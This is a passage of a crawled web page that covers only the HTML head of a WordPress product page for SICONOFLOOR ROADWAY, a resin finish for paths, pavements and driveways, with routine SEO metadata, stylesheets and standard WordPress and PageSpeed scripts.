

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/
body_size: 20992
content:





<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
        SICONOFLOOR ROADWAY – smooth paths, pavements, driveways    </title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400;600;700&display=swap" rel="preload" as="style">
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400;600;700&display=swap" rel="stylesheet">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <style type="text/css">.wpfts-result-item .wpfts-smart-excerpt {}.wpfts-result-item .wpfts-smart-excerpt b {font-weight:bold !important;}.wpfts-result-item .wpfts-not-found {color:#808080;font-size:0.9em;}.wpfts-result-item .wpfts-score {color:#006621;font-size:0.9em;}.wpfts-shift {margin-left:40px;}.wpfts-result-item .wpfts-download-link {color:#006621;font-size:0.9em;}.wpfts-result-item .wpfts-file-size {color:#006621;font-size:0.9em;}.wpfts-result-item .wpfts-sentence-link {text-decoration:none;cursor:pointer;color:unset;}.wpfts-result-item .wpfts-sentence-link:hover {text-decoration:underline;color:inherit;}.wpfts-result-item .wpfts-word-link {text-decoration:none;cursor:pointer;}.wpfts-result-item .wpfts-word-link:hover {text-decoration:underline;}wpfts-highlight.wpfts-highlight-sentence {background-color:rgba(255, 255, 128, 0.5) !important;display:inline-block;}wpfts-highlight.wpfts-highlight-word {background-color:rgba(255, 128, 128, 0.5) !important;display:inline-block;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/"/>
	<meta property="og:locale" content="en_GB"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="SICONOFLOOR ROADWAY – smooth paths, pavements, driveways - Sicon"/>
	<meta property="og:description" content="Nowy produkt w ofercie marki SICON – stworzony z myślą o inwestorach którzy potrzebują profesjonalnego produktu do wykończenia chodników, ścieżek, kładek, parkingów i mostów o konstrukcji stalowej lub betonowej.„Zanim SICONOFLOOR ROADWAY trafił na rynek przeszedł szereg testów w naszym laboratorium” – podkreśla Adrian Kaliszewski Technolog ds. żywic, Kierownik Laboratorium „Badaliśmy go pod kątem parametrów technicznych: [&hellip;]"/>
	<meta property="og:url" content="https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/"/>
	<meta property="og:site_name" content="Sicon"/>
	<meta property="article:published_time" content="2022-01-04T12:34:46+00:00"/>
	<meta property="article:modified_time" content="2022-01-04T12:34:48+00:00"/>
	<meta property="og:image" content="https://www.sicon.pl/wp-content/uploads/2021/11/roadway.png"/>
	<meta property="og:image:width" content="754"/>
	<meta property="og:image:height" content="565"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="author" content="RoxartAdmin"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="RoxartAdmin"/>
	<meta name="twitter:label2" content="Estimated reading time"/>
	<meta name="twitter:data2" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/","url":"https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/","name":"SICONOFLOOR ROADWAY – smooth paths, pavements, driveways - Sicon","isPartOf":{"@id":"https://www.sicon.pl/en/#website"},"primaryImageOfPage":{"@id":"https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/#primaryimage"},"image":{"@id":"https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/#primaryimage"},"thumbnailUrl":"https://www.sicon.pl/wp-content/uploads/2021/11/roadway.png","datePublished":"2022-01-04T12:34:46+00:00","dateModified":"2022-01-04T12:34:48+00:00","author":{"@id":"https://www.sicon.pl/en/#/schema/person/7444049f54672dbb992a1a3b012ebfb9"},"breadcrumb":{"@id":"https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/#primaryimage","url":"https://www.sicon.pl/wp-content/uploads/2021/11/roadway.png","contentUrl":"https://www.sicon.pl/wp-content/uploads/2021/11/roadway.png","width":754,"height":565},{"@type":"BreadcrumbList","@id":"https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sicon.pl/en/"},{"@type":"ListItem","position":2,"name":"SICONOFLOOR ROADWAY – smooth paths, pavements, driveways"}]},{"@type":"WebSite","@id":"https://www.sicon.pl/en/#website","url":"https://www.sicon.pl/en/","name":"Sicon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sicon.pl/en/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.sicon.pl/en/#/schema/person/7444049f54672dbb992a1a3b012ebfb9","name":"RoxartAdmin","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sicon.pl/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ecf4d32f0b5ee2ad436f1dc626ead207?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ecf4d32f0b5ee2ad436f1dc626ead207?s=96&d=mm&r=g","caption":"RoxartAdmin"},"sameAs":["https://www.sicon.pl"],"url":"https://www.sicon.pl/en/author/roxartadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sicon &raquo; SICONOFLOOR ROADWAY – smooth paths, pavements, driveways Comments Feed" href="https://www.sicon.pl/en/siconofloor-roadway-smooth-paths-pavements-driveways/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sicon.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sicon.pl/wp-includes/css/dist/block-library/A.style.min.css,qver=6.4.2.pagespeed.cf.06cr-bNM9Y.css' type='text/css' media='all'/>
<style id='wpfts-livesearch-style-inline-css' type='text/css'>
.wp-block-create-block-fulltext-search-livesearch{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sicon.pl/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=5.8.6.pagespeed.cf.bkX63Rfd0q.css' type='text/css' media='all'/>
<style id='cf7msm_styles-css' media='all'>.wpcf7-back{float:left;margin-top:5px;position:relative;width:70px}.cf7msm-ro{white-space:pre-wrap}</style>
<link rel='stylesheet' id='wpfts_jquery-ui-styles-css' href='https://www.sicon.pl/wp-content/plugins/fulltext-search/style/wpfts_autocomplete.css?ver=1768963092' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://www.sicon.pl/wp-content/themes/sicon/style.css?ver=1' type='text/css' media='all'/>
<style id='asap-css' media='all'>.banner-info{position:relative;z-index:2;padding-left:20px;padding-right:20px;max-width:1340px;margin-left:auto;margin-right:auto}.banner-info .wrapper{max-width:1406px;display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-webkit-align-items:center;background-color:#ebeef3;border-radius:10px;overflow:hidden;align-items:stretch}.banner-info .text{margin-top:22px;margin-bottom:64px}.banner-info .img{width:50%}.banner-info figure{width:100%;height:100%;display:block;margin:0}.banner-info figure img{width:100%;height:100%;display:block;object-fit:cover}.banner-info .gray-box{padding:80px 95px;padding-bottom:60px;width:50%;border-radius:10px 0 0 10px}.banner-info .main-title{margin-bottom:22px;font-size:36px;line-height:44px;margin-top:0}.banner-info .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap}@media only screen and (max-width:800px){.banner-info .wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.banner-info .img{width:100%}.button-border::after{margin-left:20px}.banner-info .main-title{font-size:28px;line-height:34px}.banner-info .gray-box{width:100%;padding:30px 25px}.banner-info .film{width:100%}.banner-info .button-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}</style>
<style id='glide.core.min.css-css' media='all'>.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}</style>
<style id='glide.theme.min-css' media='all'>.glide__arrow{position:absolute;display:block;top:50%;z-index:2;color:#fff;text-transform:uppercase;padding:9px 12px;background-color:transparent;border:2px solid rgba(255,255,255,.5);border-radius:4px;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);text-shadow:0 .25em .5em rgba(0,0,0,.1);opacity:1;cursor:pointer;transition:opacity 150ms ease , border 300ms ease-in-out;transform:translateY(-50%);line-height:1}.glide__arrow:focus{outline:none}.glide__arrow:hover{border-color:#fff}.glide__arrow--left{left:2em}.glide__arrow--right{right:2em}.glide__arrow--disabled{opacity:.33}.glide__bullets{position:absolute;z-index:2;bottom:2em;left:50%;display:inline-flex;list-style:none;transform:translateX(-50%)}.glide__bullet{background-color:rgba(255,255,255,.5);width:9px;height:9px;padding:0;border-radius:50%;border:2px solid transparent;transition:all 300ms ease-in-out;cursor:pointer;line-height:0;box-shadow:0 .25em .5em 0 rgba(0,0,0,.1);margin:0 .25em}.glide__bullet:focus{outline:none}.glide__bullet:hover,.glide__bullet:focus{border:2px solid #fff;background-color:rgba(255,255,255,.5)}.glide__bullet--active{background-color:#fff}.glide--swipeable{cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.glide--dragging{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.sicon.pl/wp-content/themes/sicon/assets/css/A.magnific-popup.css,qver=1.pagespeed.cf.XLQo-C-WDC.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dflip-style-css' href='https://www.sicon.pl/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/A.dflip.min.css,qver=2.3.67.pagespeed.cf._O_QNWouHi.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.sicon.pl/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.sicon.pl/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+jquery,_ui,_core.min.js,qver==1.13.2+jquery,_ui,_menu.min.js,qver==1.13.2+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0.pagespeed.jc.VXuhZZ-Ivl.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_ZniKlnzCJR);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script type="text/javascript" src="https://www.sicon.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js,qver=3.15.0.pagespeed.ce.mpgBZ1HkmM.js" id="wp-polyfill-js"></script>
<script src="https://www.sicon.pl/wp-includes/js/dist/dom-ready.min.js,qver==392bdd43726760d1f3ca+hooks.min.js,qver==c6aec9a8d4e5a5d543a1+i18n.min.js,qver==7701b0c3857f914212ef.pagespeed.jc.iNwmLzloVc.js"></script><script>eval(mod_pagespeed_rVXvR_UH77);</script>
<script>eval(mod_pagespeed_md699FWtfz);</script>
<script>eval(mod_pagespeed_Wr$$_aR3Lj);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" id="wp-a11y-js-translations">//<![CDATA[
(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2023-11-24 12:26:36+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});
//]]></script>
<script type="text/javascript" src="https://www.sicon.pl/wp-includes/js/dist/a11y.min.js,qver=7032343a947cfccf5608.pagespeed.ce.hDXgpryGgV.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type="text/javascript" src="https://www.sicon.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.sicon.pl/wp-content/plugins/fulltext-search/js/wpfts_frontend.js?ver=1768963092" id="wpfts_frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.sicon.pl/wp-json/"/><link rel="alternate" type="application/json" href="https://www.sicon.pl/wp-json/wp/v2/posts/2818"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sicon.pl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.2"/>
<link rel='shortlink' href='https://www.sicon.pl/?p=2818'/>
<link rel="alternate" type="application/json+oembed" href="https://www.sicon.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sicon.pl%2Fen%2Fsiconofloor-roadway-smooth-paths-pavements-driveways%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.sicon.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sicon.pl%2Fen%2Fsiconofloor-roadway-smooth-paths-pavements-driveways%2F&#038;format=xml"/>
<script type="text/javascript">document.wpfts_ajaxurl="https://www.sicon.pl/wp-admin/admin-ajax.php";</script>		<script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <link rel="shortcut icon" href="https://www.sicon.pl/wp-content/themes/sicon/xfavicon.png.pagespeed.ic.8kiqMHRE-s.webp"/>
